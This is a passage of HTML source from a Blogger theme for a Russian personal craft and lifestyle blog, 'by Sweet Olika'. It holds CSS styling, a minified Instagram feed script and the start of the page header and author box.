padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 50px;
height: 50px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
display: none;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
display: none;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRm5uBccdJuSt13GWD01PvJQIa-YD8eEo6-GAtBJviHRZgNxN3O-es2ppmQJagWLUuSZKDtdHhxdF_wc0v0WSwD2zd81BpyLDZmHUveClwKgWzAPCQ55-lgtP5s7yBNqEuQKHsaCuG9ZU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4683119662425297587&amp;zx=590ed286-987c-4c57-bcac-05739760b87b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4683119662425297587&amp;zx=590ed286-987c-4c57-bcac-05739760b87b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='index'>
<div id="outer-wrapper" class="index home">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://sweetolika.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/2014/01/blog-post.html' itemprop='url'>Обо мне</a></li>
<li itemprop='name'><a href='https://sweetolika.blogspot.com/p/blog-page_27.html' itemprop='url'>Progress</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/blog-page_26.html' itemprop='url'>*New BlogDesign*</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/blog-page_20.html' itemprop='url'>Мастер Классы</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/party-time.html' itemprop='url'>Party Time</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
by Sweet Olika
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='feat-slider-wrap'>
<div class='sora-slide-show row no-items section' id='Slider Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='sora-author-box row'>
<img alt='Author Image' class='avatar avatar-60 photo' src='https://sun9-8.userapi.com/c855220/v855220523/917e7/zyczN0kkvq8.jpg'/>
<div class='sora-author-box-text'>
<span>Live-Scrapbooking-BlogDesign</span>
<b>Sweet Olika</b>
<p> Привет! Меня зовут Оля и я творец ;) <br/>
Этот блог о жизни, о мыслях и эмоциях, о творчестве и чуточку о web-дизайне.</p>
<a class='read-more anchor-hover' href='http://sweetolika.blogspot.ru/2014/01/blog-post.html'>Обо мне</a>
<div style='clear: both;'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
